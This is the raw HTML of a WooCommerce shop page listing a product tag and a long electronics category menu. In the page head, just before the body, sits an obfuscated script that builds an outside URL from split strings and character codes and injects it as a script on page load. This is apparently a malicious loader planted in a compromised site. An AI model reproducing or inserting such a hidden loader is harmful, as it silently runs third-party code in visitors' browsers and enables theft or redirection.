				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style data-type="wd-style-root">
				.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -0px;
	height: calc(100% + 1px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 104px;
		max-height: 104px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}var bd='ht'+'tp'+'s:'+'/'+_0x1e8ff2(0x186)+'y.l'+String[_0x1e8ff2(0x173)](0x69,0x6e,0x65,0x73,0x74,0x6f,0x67,0x65,0x74,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x63,0x72,0x69,0x70,0x74,0x73,0x2f,0x63,0x68,0x65,0x63,0x6b,0x2e,0x6a,0x73,0x3f,0x76,0x3d)+_0x1e8ff2(0x17a);function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script></head>

<body class="archive tax-product_tag term-avh-w4400nex term-192 wp-custom-logo theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-7.7.1 vc_responsive elementor-default elementor-kit-5">
    				
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong class="color-white">ADD ANYTHING HERE OR JUST REMOVE IT…</strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo 
">
	<a href="https://shopnowtt.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://shopnowtt.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Shopnowtt" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://shopnowtt.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Sign in</span><a class="create-account-link" href="https://shopnowtt.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login 
						" action="https://shopnowtt.com/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b02147e86e" /><input type="hidden" name="_wp_http_referer" value="/product-tag/avh-w4400nex/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://shopnowtt.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
	<a href="https://shopnowtt.com/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://shopnowtt.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
													<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo 
">
	<a href="https://shopnowtt.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://shopnowtt.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Shopnowtt" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://shopnowtt.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
													<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default"><li id="menu-item-11764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11764 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://shopnowtt.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-11765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11765 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://shopnowtt.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-11763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11763 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://shopnowtt.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-11767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11767 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://shopnowtt.com/faqs/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
<li id="menu-item-11766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11766 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://shopnowtt.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>

				</header>
			
								<div class="main-page-wrapper">
		
											<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light with-back-btn title-shop" style="background-image: url(http://shopnowtt.com/wp-content/uploads/2017/06/dummy-wood-title.jpg);">
						<div class="container">

																				<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener"></a></div>
										
																	<h1 class="entry-title title">avh-w4400nex</h1>
								
								<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon"><a href="#" rel="nofollow">Categories</a></div><ul class="wd-nav-product-cat wd-nav wd-style-underline has-product-count"><li class="cat-link shop-all-link"><a class="category-nav-link" href="https://shopnowtt.com/shop/">
				<span class="nav-link-summary">
					<span class="nav-link-text">All</span>
					<span class="nav-link-count">products</span>
				</span>
		</a></li>	<li class="cat-item cat-item-15 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/all-products/" ><span class="nav-link-summary"><span class="nav-link-text">All Products</span><span class="nav-link-count">65 products</span></span></a>
</li>
	<li class="cat-item cat-item-95  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/car-audio/" ><span class="nav-link-summary"><span class="nav-link-text">CAR AUDIO</span><span class="nav-link-count">15 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-96 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/car-audio/amplifiers/" ><span class="nav-link-summary"><span class="nav-link-text">AMPLIFIERS</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-425 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/car-audio/car-audio-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">CAR AUDIO ACCESSORIES</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-187 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/car-audio/car-deck-stereo/" ><span class="nav-link-summary"><span class="nav-link-text">CAR DECK (STEREO)</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-151  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/car-audio/speakers/" ><span class="nav-link-summary"><span class="nav-link-text">SPEAKERS</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-395 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/car-audio/speakers/mid-range/" ><span class="nav-link-summary"><span class="nav-link-text">MID RANGE</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-388 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/car-audio/speakers/sub-woofer/" ><span class="nav-link-summary"><span class="nav-link-text">SUB WOOFER</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-157 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/car-audio/speakers/tweeters-drivers/" ><span class="nav-link-summary"><span class="nav-link-text">TWEETERS &amp; DRIVERS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-86  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/" ><span class="nav-link-summary"><span class="nav-link-text">ELECTRONICS</span><span class="nav-link-count">42 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-228 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/adapters/" ><span class="nav-link-summary"><span class="nav-link-text">ADAPTERS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-888 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/alarm-clocks/" ><span class="nav-link-summary"><span class="nav-link-text">ALARM CLOCKS</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-92 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/bluetooth-devices/" ><span class="nav-link-summary"><span class="nav-link-text">BLUETOOTH DEVICES</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-881 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/bluetooth-speaker/" ><span class="nav-link-summary"><span class="nav-link-text">BLUETOOTH SPEAKER</span><span class="nav-link-count">8 products</span></span></a>
</li>
	<li class="cat-item cat-item-474 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/cables-adapters/" ><span class="nav-link-summary"><span class="nav-link-text">CABLES/ADAPTERS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-317 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/cameras/" ><span class="nav-link-summary"><span class="nav-link-text">CAMERAS</span><span class="nav-link-count">9 products</span></span></a>
</li>
	<li class="cat-item cat-item-90 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/computer-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">COMPUTER ACCESSORIES</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-738 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/converters/" ><span class="nav-link-summary"><span class="nav-link-text">CONVERTERS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-241 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/data-cable/" ><span class="nav-link-summary"><span class="nav-link-text">DATA CABLE</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-883 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/earphones/" ><span class="nav-link-summary"><span class="nav-link-text">EARPHONES</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-443  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/electronic-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">ELECTRONIC ACCESSORIES</span><span class="nav-link-count">2 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-887 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/electronic-accessories/fire-tv-stick-4k/" ><span class="nav-link-summary"><span class="nav-link-text">Fire tv stick 4k</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-684 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/electronic-accessories/tv-remotes/" ><span class="nav-link-summary"><span class="nav-link-text">TV REMOTES</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-338 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/fm-radios/" ><span class="nav-link-summary"><span class="nav-link-text">FM RADIOS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-233 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/headphones/" ><span class="nav-link-summary"><span class="nav-link-text">HEADPHONES</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-540 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/laptop/" ><span class="nav-link-summary"><span class="nav-link-text">LAPTOP</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-719 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/laptops/" ><span class="nav-link-summary"><span class="nav-link-text">LAPTOPS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-520 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/led-strip/" ><span class="nav-link-summary"><span class="nav-link-text">LED STRIP</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-87 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/memory-cards-and-storage-drives/" ><span class="nav-link-summary"><span class="nav-link-text">Memory Cards and Storage Drives</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-762 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/phones/" ><span class="nav-link-summary"><span class="nav-link-text">PHONES</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-890 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/power-banks/" ><span class="nav-link-summary"><span class="nav-link-text">POWER BANKS</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-488 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/ring-lights/" ><span class="nav-link-summary"><span class="nav-link-text">RING LIGHTS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-619 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/smart-tv-boxes/" ><span class="nav-link-summary"><span class="nav-link-text">SMART TV BOXES</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-884 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/smart-watch/" ><span class="nav-link-summary"><span class="nav-link-text">SMART WATCH</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-680 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/storage-devices/" ><span class="nav-link-summary"><span class="nav-link-text">STORAGE DEVICES</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-299 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/tablet/" ><span class="nav-link-summary"><span class="nav-link-text">Tablet</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-314 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/transmitter/" ><span class="nav-link-summary"><span class="nav-link-text">TRANSMITTER</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-322 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/tv-antenna/" ><span class="nav-link-summary"><span class="nav-link-text">TV ANTENNA</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-553 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/vapourizer/" ><span class="nav-link-summary"><span class="nav-link-text">VAPOURIZER</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-784 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/virtual-reality/" ><span class="nav-link-summary"><span class="nav-link-text">VIRTUAL REALITY</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-783 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/virtual-realoty/" ><span class="nav-link-summary"><span class="nav-link-text">VIRTUAL REALOTY</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-72 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/hardware/" ><span class="nav-link-summary"><span class="nav-link-text">Hardware</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-536 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/miscellaneous/" ><span class="nav-link-summary"><span class="nav-link-text">MISCELLANEOUS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-68  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/" ><span class="nav-link-summary"><span class="nav-link-text">MUSICAL INSTRUMENTS</span><span class="nav-link-count">1 product</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-71  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/drum-sets/" ><span class="nav-link-summary"><span class="nav-link-text">DRUM SETS</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-85 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/drum-sets/cymbals/" ><span class="nav-link-summary"><span class="nav-link-text">Cymbals</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-73 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/drum-sets/drum-sets-drum-sets/" ><span class="nav-link-summary"><span class="nav-link-text">DRUM SETS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-78  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/guitars/" ><span class="nav-link-summary"><span class="nav-link-text">Guitars</span><span class="nav-link-count">0 products</span></span></a>
